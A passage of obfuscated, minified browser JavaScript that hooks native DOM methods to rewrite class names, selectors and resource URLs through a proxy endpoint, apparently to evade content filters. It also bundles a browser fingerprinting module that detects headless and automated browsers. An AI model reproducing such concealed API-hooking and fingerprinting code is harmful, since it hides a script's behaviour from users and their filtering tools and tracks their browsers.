")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3002)](" ")},set:function(t){const e=f,n=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3002)](" ");for(var r=arguments[e(3350)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2359)](s)[e(1371)][e(2954)][e(2282)](this,n,...a)}}),Qt(s,f(1654),f(641),(function(t){const e=f;return i.A[e(2359)](s)[e(2414)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(4060),f(641),(function(t){const e=f;return e(1183)!=typeof t&&(t=s[e(3960)](t)),i.A[e(2359)](s)[e(587)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(1654),f(3891),(function(t){const e=f;return i.A[e(2359)](s)[e(336)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(1654),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2359)](s)[e(712)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(712)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(1654),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2359)](s)[e(2145)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(2145)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(1654),f(3413),(function(t){const e=f;return(0,o.ts)(l,t)&&(t=e(1157)+(0,u.md)(t)),i.A[e(2359)](s)[e(1156)][e(2282)](this,t)})),Qt(s,f(1654),f(1480),(function(t){const e=f;return(0,o.ts)(l,t)&&(t=e(1157)+(0,u.md)(t)),i.A[e(2359)](s)[e(415)][e(2282)](this,t)})),Zt(s,f(2436),f(3284),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2441)][t(2359)][t(2258)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const a=f,c=i.A[a(2359)](s)[a(425)][a(2282)](this,a(3169));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(2463)===c?e.MN[a(1198)]:e.MN[a(3410)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var u=arguments[a(3350)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return i.A[a(2359)](s)[a(2441)][a(2954)][a(2282)](this,t,...d)}}),Zt(s,f(2436),f(3169),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2359)](s)[t(3073)][t(2359)][t(2258)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=f;[e(2463),e(2168),e(3216),e(2653)][e(500)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2359)](s)[e(3073)][e(2954)][e(2282)](this,t,...r)}}),Zt(s,f(2009),f(1718),{get:function(){const t=f,e=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));for(var n=arguments[t(3350)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2359)](s)[t(1501)][t(2359)][t(2282)](this,...o);if($t(s,c,e))if(Rt(c),m[t(2282)](this))qt(r,c);else if(fe(r,c,l),!c[t(3648)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2359)](s)[r(425)][r(2282)](this,r(412));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(3648)]=e}return i.A[t(2359)](s)[t(1667)][t(2359)][t(2282)](this,...o)}}),Zt(s,f(2009),f(3236),{get:function(){const t=f;for(var n=arguments[t(3350)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2359)](s)[t(1501)][t(2359)][t(2282)](this,...o);if(!c)return c;const u=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));if($t(s,c,u))if(Rt(c),m[t(2282)](this))qt(r,c);else if(fe(r,c,l),!c[t(3648)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2359)](s)[r(425)][r(2282)](this,r(412));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(3648)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3147)]);if((t(621)===n[t(3314)]||t(1380)===n[t(3314)])&&n[t(814)][t(500)](t(2690))||t(670)===n[t(3314)]&&n[t(814)][t(500)](t(2770))||t(2239)===n[t(3314)]&&"/"===n[t(814)]||t(729)===n[t(3314)]&&n[t(814)][t(500)](t(1565)))return jt[t(2359)](s,c)}return c}}),Zt(s,f(1292),f(738),{get:function(){const t=f;for(var e=arguments[t(3350)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2359)](s)[t(1228)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](s)[t(2261)][t(2359)][t(2282)](this);if(t(1183)==typeof c&&c[t(500)](t(737)))try{const e=JSON[t(1366)](c);if(t(1327)===e[t(1381)]&&t(1434)===e[t(596)])return a}catch(t){}return t(3052)==typeof c&&c[t(1725)]||(l=c,t(1183)==typeof l&&l[t(1716)](t(2696)))||(0,N.aV)(n.A[t(1956)])!==(0,N.aV)(i.A[t(2359)](s)[t(3694)][t(2359)][t(2282)](this))?a:jt[t(2359)](s,a);var l}}),Zt(s,f(2009),f(2432),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](s)[t(2092)][t(2359)][t(2282)](this,...n)},set:function(t){const o=f;if(!t)return i.A[o(2359)](s)[o(2092)][o(2954)][o(2282)](this,t);t=t[o(3242)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1956)]+o(537),kind:e.MN[o(747)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]});return t=t[o(500)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(1102)[o(2443)](At,o(3822))[o(2443)](a,o(2799))[o(2443)]((0,kt.x)().id,o(1014))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(2359)](s)[o(2092)][o(2954)][o(2282)](this,t)}},m),Zt(s,f(1058),f(1573),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1573)])&&void 0!==e?e:i.A[t(2359)](s)[t(2047)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(2487),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(2487)])&&void 0!==e?e:i.A[t(2359)](s)[t(1548)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(1411),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1411)])&&void 0!==e?e:i.A[t(2359)](s)[t(3374)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(3522),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(3522)])&&void 0!==e?e:i.A[t(2359)](s)[t(1143)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(2983),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(2983)])&&void 0!==e?e:i.A[t(2359)](s)[t(3586)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(1110),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1110)])&&void 0!==e?e:i.A[t(2359)](s)[t(3163)][t(2359)][t(2282)](this)}}),Qt(s,f(2273),f(2874),(function(t){const e=f;if(this instanceof s[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof s[e(3466)]){const n=i.A[e(2359)](s)[e(1053)][e(2359)][e(2282)](t);if((0,o.xP)(l,n))try{i.A[e(2359)](s)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2359)](s)[e(2056)][e(2282)](this,t)})),Qt(s,f(3155),f(962),(function(t){const e=f;for(var n=arguments[e(3350)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3155)]&&t instanceof s[e(3072)]){const n=Array[e(3096)](t[e(2301)])[e(3042)]((t=>t instanceof s[e(3466)]?i.A[e(2359)](s)[e(1053)][e(2359)][e(2282)](t):""));return i.A[e(2359)](s)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n[e(3002)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2359)](s)[e(1710)][e(2282)](this,t,...a)}return i.A[e(2359)](s)[e(1710)][e(2282)](this,t,...a)})),Object[f(3623)](s)[f(456)]((t=>{const e=f;try{if(!t[e(1716)](e(3257))||!t[e(3886)](e(2165)))return;const n=[e(2536),e(1481)];for(const r of n){const n=s[e(2818)][e(3296)](s[t][e(3056)],r);n&&s[e(2818)][e(2862)](s[t][e(3056)],r,{get:function(){const t=e;for(var r=arguments[t(3350)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2359)][t(2282)](this,...i);let a=n[t(2359)][t(2282)](this,...i);return t(1183)==typeof a&&a[t(1716)](t(1989))&&(a=a[t(1806)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3350)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(1183)!=typeof t&&r(1128)!=typeof t||(t=r(1989)+t),n[r(2359)][r(2282)](this)===t?t:n[r(2954)][r(2282)](this,t,...s)):n[r(2954)][r(2282)](this,t,...s)}})}}catch(t){}}))}const he=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(781)](n(2916)),null!==(r=window[n(1829)])&&void 0!==r&&r[n(3060)])return;const o=window[n(1829)]||[];window[n(1829)]={push:t=>he(t),__replaced:!0};for(const t of[...o][n(573)]())he(t);const i=t=>{const e=n;e(3778)===t[e(1203)]?t[e(3037)](...t[e(979)]):e(1828)===t[e(1203)]?t[e(3037)]():e(3686)===t[e(1203)]&&t[e(1608)]()},a=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)he((()=>i(t)))}function pe(e){const n=t;return n(2686)===function(t){const e=n;try{return new URL(t)[e(3852)][e(2359)](e(1636))||""}catch(t){return""}}(e)}var ge=k(8125);const we=class{static[t(2472)](){const e=t;var n,r;let o=arguments[e(3350)]>0&&void 0!==arguments[0]?arguments[0]:e(2407),i=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1748)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3749)+(0,le.t)(o+"_"+a),d=e(3749)+(0,le.t)(o+"_"+c),f=e(3749)+(0,le.t)(o+"_"+l);return u===d||u===f||d===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[f])&&(i&&(window[u]=!0,window[d]=!0,window[f]=!0),!0)}};var be,ye=k(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1861)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2248)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3056)][n(1129)][n(2282)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2f;function a(t){const e=a2f;try{l(r[e(1847)](t))}catch(t){i(t)}}function c(t){const e=a2f;try{l(r[e(3662)](t))}catch(t){i(t)}}function l(t){const e=a2f;var r;t[e(3921)]?o(t[e(685)]):(r=t[e(685)],r instanceof n?r:new n((function(t){t(r)})))[e(2286)](a,c)}l((r=r[s(2258)](t,e||[]))[s(1847)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(538)==typeof Symbol&&(a[Symbol[r(1392)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2f;if(o)throw new TypeError(r(3963));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1930)]:t[0]?i[r(3662)]||((s=i[r(1930)])&&s[r(2282)](i),0):i[r(1847)])&&!(s=s[r(2282)](i,t[1]))[r(3921)])return s;switch(i=0,s&&(t=[2&t[0],s[r(685)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1799)]++,{value:t[1],done:!1};case 5:c[r(1799)]++,i=t[1],t=[0];continue;case 7:t=c[r(2517)][r(688)](),c[r(950)][r(688)]();continue;default:if(!((s=(s=c[r(950)])[r(3350)]>0&&s[s[r(3350)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1799)]=t[1];break}if(6===t[0]&&c[r(1799)]<s[1]){c[r(1799)]=s[1],s=t;break}if(s&&c[r(1799)]<s[2]){c[r(1799)]=s[2],c[r(2517)][r(2976)](t);break}s[2]&&c[r(2517)][r(688)](),c[r(950)][r(688)]();continue}t=n[r(2282)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(3350)])for(var i,s=0,a=n[o(3350)];s<a;s++)!i&&s in n||(i||(i=Array[o(3056)][o(1806)][o(2282)](n,0,s)),i[s]=n[s]);return e[o(2443)](i||Array[o(3056)][o(1806)][o(2282)](n))}Object[t(2038)],Object[t(2038)],t(538)==typeof SuppressedError&&SuppressedError;var ze=t(2084),Ee=t(2195),Me=t(2006),Se=t(1464),Ne=t(2941),Ue=t(1589),Te=function(t){function e(n,r){const o=a2f;var i=t[o(2282)](this,r)||this;return i[o(2744)]=n,i[o(1632)]=o(1408),Object[o(1861)](i,e[o(3056)]),i}return function(t,e){const n=a2f;if(n(538)!=typeof e&&null!==e)throw new TypeError(n(1713)+String(e)+n(3102));function r(){this[n(3390)]=t}xe(t,e),t[n(3056)]=null===e?Object[n(2038)](e):(r[n(3056)]=e[n(3056)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2f;switch(o[i(1799)]){case 0:return e={},n=Object[i(1717)](t),[4,Promise[i(1682)](n[i(3042)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2f;switch(c[l(1799)]){case 0:r=t[n],c[l(1799)]=1;case 1:return c[l(950)][l(2976)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(685)]=c[l(3587)](),a[l(2744)]=0,a),[3,4];case 3:return s=c[l(3587)](),e[n]=s instanceof Te?{state:s[l(2744)],error:""[l(2443)](s[l(1632)],": ")[l(2443)](s[l(3718)])}:{state:-3,error:s instanceof Error?""[l(2443)](s[l(1632)],": ")[l(2443)](s[l(3718)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3587)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(414)](n)}function Le(e,n){return-1!==e[t(414)](n)}function He(e){return Object[t(3623)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(3350)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1183)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2074)in t)return t[n(2074)](e);for(var o=0;o<t[n(3350)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3569)](e)})))return{value:!0}},s=0,a=r;s<a[n(3350)];s++){var c=i(a[s]);if(n(3052)==typeof c)return c[n(685)]}return!1}function Ie(e){return e[t(3542)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(3928)];return 0===r[n(2744)]&&(/headless/i[n(3569)](r[n(685)])?Ne:/electron/i[n(3569)](r[n(685)])?ze:/slimerjs/i[n(3569)](r[n(685)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3606)];return 0===r[n(2744)]&&(je(r[n(685)],n(2006),n(2123),n(2076))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(850)];return 0===r[n(2744)]&&(/PhantomJS/i[n(3569)](r[n(685)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1494)],o=e[n(410)],i=e[n(1453)];if(0===r[n(2744)]&&0===o[n(2744)]&&0===i[n(2744)]){var s=r[n(685)];return n(1589)!==i[n(685)]&&(37===s&&!We([n(2542),n(2737)],i[n(685)])||39===s&&!We([n(1662)],o[n(685)])||33===s&&!We([n(4056)],i[n(685)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1506)][n(2744)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2215)];if(0===r[n(2744)]&&0===r[n(685)][n(3350)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(1021)],o=e[n(410)];return 0===o[n(2744)]&&n(420)===o[n(685)]&&(0===r[n(2744)]&&r[n(685)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(431)];if(0===r[n(2744)]&&!r[n(685)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2391)],o=e[n(2153)],i=e[n(410)],s=e[n(1453)];if(0===r[n(2744)]&&0===o[n(2744)]&&0===i[n(2744)]&&0===s[n(2744)]&&n(420)===i[n(685)]&&!o[n(685)]&&n(4056)===s[n(685)])return 0===r[n(685)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1433)];return 0===o[n(2744)]&&(n(1455)===o[n(685)][n(1203)]||null!=(null===(r=o[n(685)][n(3724)])||void 0===r?void 0:r[n(2084)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3901)];return 0===r[n(2744)]&&(/PhantomJS/i[n(3569)](r[n(685)])?Ee:/Headless/i[n(3569)](r[n(685)])?Ne:/Electron/i[n(3569)](r[n(685)])?ze:/slimerjs/i[n(3569)](r[n(685)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(403)];if(0===r[n(2744)]&&r[n(685)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(4018)];if(0===r[n(2744)]){var o=r[n(685)],i=o[n(1091)],s=o[n(1455)];if(n(997)==i&&n(1898)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(847)];return 0===r[n(2744)]&&(/Sequentum/i[n(3569)](r[n(685)])?n(2305):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(568)],o=e[n(1776)];if(0!==r[n(2744)]||0!==o[n(2744)])return!1;var i=r[n(685)],s=i[n(3338)],a=i[n(1409)];return o[n(685)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3288)];if(0===r[n(2744)]&&!r[n(685)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(529)],o=e[n(410)];return 0===r[n(2744)]&&0===o[n(2744)]&&(n(420)!==o[n(685)]&&n(4016)!==o[n(685)]&&n(4044)!==o[n(685)]&&n(1568)!==o[n(685)]||n(1284)===r[n(685)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1057)];if(0!==r[n(2744)])return!1;var o,i=r[n(685)];for(o in i)if(i[o])return o}};function Ve(){const e=t;var n,r,o=window,i=navigator;return Ie([e(3526)in i,e(3611)in i,0===i[e(1091)][e(414)](e(3343)),e(1933)in o,e(2096)in o,e(3188)in o,e(840)in o])>=5?e(4056):Ie([e(1475)in o,e(1575)in o,e(889)in o,0===i[e(1091)][e(414)](e(1876)),e(1325)in i,e(1740)in o])>=4?e(2542):Ie([e(1185)in navigator,e(1783)in(null!==(r=null===(n=document[e(3682)])||void 0===n?void 0:n[e(755)])&&void 0!==r?r:{}),e(449)in o,e(3148)in o,e(2562)in o,e(3571)in o])>=4?e(2737):e(1589)}var Fe={android:function(){const e=t;var n=Ve(),r=e(4056)===n,o=e(2737)===n;if(!r&&!o)return!1;var i=window;return Ie([e(2764)in i,e(2182)in i,r&&!(e(831)in i),o&&/android/i[e(3569)](navigator[e(3928)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3901)])||void 0===n?void 0:n[e(941)]();return Le(r,e(2907))?e(601):Le(r,e(3523))||Le(r,e(2147))?e(1662):Le(r,e(1568))?e(1568):Le(r,e(3878))?e(3878):Le(r,e(4044))||Le(r,e(925))?e(4044):Le(r,e(420))?e(420):Le(r,e(4016))?e(4016):e(1589)},browserEngineKind:Ve,documentFocus:function(){const e=t;return void 0!==document[e(3917)]&&document[e(3917)]()},userAgent:function(){return navigator[t(3901)]},appVersion:function(){const e=t;var n=navigator[e(3928)];if(null==n)throw new Te(-1,e(3961));return n},rtt:function(){const e=t;if(void 0===navigator[e(1964)])throw new Te(-1,e(1507));if(void 0===navigator[e(1964)][e(2457)])throw new Te(-1,e(1890));return navigator[e(1964)][e(2457)]},windowSize:function(){const e=t;return{outerWidth:window[e(3338)],outerHeight:window[e(1409)],innerWidth:window[e(3688)],innerHeight:window[e(1177)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1833)])throw new Te(-1,e(334));if(void 0===navigator[e(1833)][e(3350)])throw new Te(-3,e(3758));return navigator[e(1833)][e(3350)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1833)])throw new Te(-1,e(334));if(void 0===window[e(598)])throw new Te(-1,e(3830));return navigator[e(1833)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3144)])return t[e(3144)][e(3242)]()}throw new Te(-3,e(3860))},productSub:function(){const e=t;var n=navigator[e(529)];if(void 0===n)throw new Te(-1,e(1126));return n},windowExternal:function(){const e=t;if(void 0===window[e(1531)])throw new Te(-1,e(3161));var n=window[e(1531)];if(e(538)!=typeof n[e(3242)])throw new Te(-2,e(3469));return n[e(3242)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1031)])throw new Te(-1,e(3754));for(var n=navigator[e(1031)],r=Object[e(2389)](n)===MimeTypeArray[e(3056)],o=0;o<n[e(3350)];o++)r&&(r=Object[e(2389)](n[o])===MimeType[e(3056)]);return r},evalLength:function(){const e=t;return eval[e(3242)]()[e(3350)]},webGL:function(){const e=t;var n=document[e(1480)](e(1230));if(e(538)!=typeof n[e(1801)])throw new Te(-2,e(2304));var r=n[e(1801)](e(3252));if(null===r)throw new Te(-4,e(2812));if(e(538)!=typeof r[e(3392)])throw new Te(-2,e(1174));return{vendor:r[e(3392)](r[e(1479)]),renderer:r[e(3392)](r[e(2068)])}},webDriver:function(){const e=t;if(null==navigator[e(2123)])throw new Te(-1,e(1671));return navigator[e(2123)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2848)]||r[e(2126)]||r[e(406)]||r[e(352)];if(void 0!==i&&o[e(2976)]([i]),Array[e(1457)](r[e(2215)]))e(4056)===Ve()&&Ie([!(e(1303)in(n=window)),e(341)in n,""+n[e(3125)]==e(4010),""+n[e(3650)]==e(2379)])>=3||o[e(2976)](r[e(2215)]);else if(e(1183)==typeof r[e(2215)]){var s=r[e(2215)];s&&o[e(2976)](s[e(3564)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2f;switch(n[r(1799)]){case 0:if(void 0===window[r(1719)])throw new Te(-1,r(2813));if(void 0===navigator[r(1138)])throw new Te(-1,r(2508));if(r(538)!=typeof(t=navigator[r(1138)])[r(4029)])throw new Te(-2,r(378));n[r(1799)]=1;case 1:return n[r(950)][r(2976)]([1,3,,4]),[4,t[r(4029)]({name:r(2894)})];case 2:return e=n[r(3587)](),[2,r(366)===window[r(1719)][r(1362)]&&r(2325)===e[r(2744)]];case 3:throw n[r(3587)](),new Te(-3,r(775));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3682)])throw new Te(-1,e(3149));var n=document[e(3682)];if(e(538)!=typeof n[e(2607)])throw new Te(-2,e(1139));return n[e(2607)]()},functionBind:function(){const e=t;if(void 0===Function[e(3056)][e(3592)])throw new Te(-2,e(1365));return Function[e(3056)][e(3592)][e(3242)]()},process:function(){const e=t;var n=window[e(1433)],r=e(3975);if(void 0===n)throw new Te(-1,""[e(2443)](r,e(1753)));if(n&&e(3052)!=typeof n)throw new Te(-3,""[e(2443)](r,e(2997)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3725)]={window:[e(3725)]},n[e(2747)]={window:[e(1452)]},n[e(505)]={window:[e(2351)]},n[e(315)]={window:[e(1353)]},n[e(1397)]={window:[e(3170)]},n[e(3832)]={window:[e(3832)]},n[e(1580)]={window:[e(970),e(3473)]},n[e(1502)]={window:[e(572)]},n[Ee]={window:[e(442),e(3744)]},n[e(810)]={window:[e(3082)]},n[Me]={window:[e(1807),e(753),e(711),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3454),e(1097),e(3304)]},n[e(2520)]={window:[e(2587)]},n[e(2123)]={window:[e(2123),e(3544),e(797),e(2154),e(2635),e(3278),e(316)],document:[e(439),e(2678),e(1723),e(885),e(1795),e(3496),e(3432),e(439),e(1099),e(981),e(3546),e(3595),e(1141),e(3798)]},n[Ne]={window:[e(3666),e(1286)]},n),i={},s=He(window),a=[];for(r in void 0!==window[e(4060)]&&(a=He(window[e(4060)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1166)]&&je[e(2258)](void 0,_e([s],c[e(1166)],!1)),u=!(void 0===c[e(4060)]||!a[e(3350)])&&je[e(2258)](void 0,_e([a],c[e(4060)],!1));i[r]=l||u}}return i}},Re=function(){const e=t;function n(){const t=a2f;this[t(2244)]=void 0,this[t(1318)]=void 0}return n[e(3056)][e(3600)]=function(){return this[e(2244)]},n[e(3056)][e(2734)]=function(){return this[e(1318)]},n[e(3056)][e(3582)]=function(){const t=e;if(void 0===this[t(2244)])throw new Error(t(1954));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1183)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(2717)]&&(i=c)}return[o,i]}(this[t(2244)],Oe),r=n[0],o=n[1];return this[t(1318)]=r,o},n[e(3056)][e(1985)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2f;switch(e[n(1799)]){case 0:return t=this,[4,Ce(Fe)];case 1:return t[n(2244)]=e[n(3587)](),[2,this[n(2244)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(3901)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(876),"i")}catch(t){be=ve}return be}()[o(3569)](i))return s.A[o(781)](o(1410)[o(2443)](navigator[o(3901)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3776)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2f;switch(e[r(1799)]){case 0:return n&&function(){const t=r;if(!(window[t(319)]||Math[t(1382)]()>=.001))try{var e=new XMLHttpRequest;e[t(535)](t(2359),t(3411)[t(2443)](t(4020),t(2646)),!0),e[t(3326)]()}catch(e){console[t(2526)](e)}}(),[4,(t=new Re)[r(1985)]()];case 1:return e[r(3587)](),[2,t]}}))}))}({monitoring:!1})[o(2286)]((t=>t[o(3582)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1981)))),100))),n=await Promise[o(1906)]([t,e]);if(n&&n[o(2717)])return s.A[o(781)](o(1388)[o(2443)](n[o(2485)])),!0}catch(t){return s.A[o(781)](o(1346),t),!1}}catch(t){return s.A[o(781)](o(3379),t),s.A[o(2526)](t,o(2778)),!1}var i;if(navigator[o(3901)][o(500)](o(3277))||o(2726)===navigator[o(3901)]&&o(3562)===location[o(3314)])return!0;try{const t=[o(1720)];if([o(1011),o(1495)][o(500)](navigator[o(3901)])&&t[o(360)]((t=>location[o(3314)][o(3886)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2443)](n.A[o(1956)],o(2811)),kind:e.MN[o(2909)],endpoint:n.A[o(1956)]}));if(o(1574)===await t[o(799)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await 